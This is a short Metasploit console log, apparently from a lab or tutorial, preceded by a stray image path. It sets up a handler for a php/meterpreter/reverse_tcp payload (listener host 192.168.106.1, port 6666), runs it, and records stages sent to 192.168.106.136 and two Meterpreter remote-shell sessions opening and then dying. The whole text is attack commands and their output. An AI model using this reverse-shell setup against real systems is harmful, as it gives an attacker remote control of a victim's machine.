 payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.106.1
lhost => 192.168.106.1
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > run
[*] Exploit running as background job 0.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.106.1:6666
[*] Sending stage (37514 bytes) to 192.168.106.136
[*] Meterpreter session 1 opened (192.168.106.1:6666 -> 192.168.106.136:4318) a
2018-01-04 14:00:45 +0800
[*] 192.168.106.136 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (37514 bytes) to 192.168.106.136
[*] Meterpreter session 2 opened (192.168.106.1:6666 -> 192.168.106.136:4319) a
2018-01-04 14:00:53 +0800
[*] 192.168.106.136 - Meterpreter session 2 closed.  Reason: Died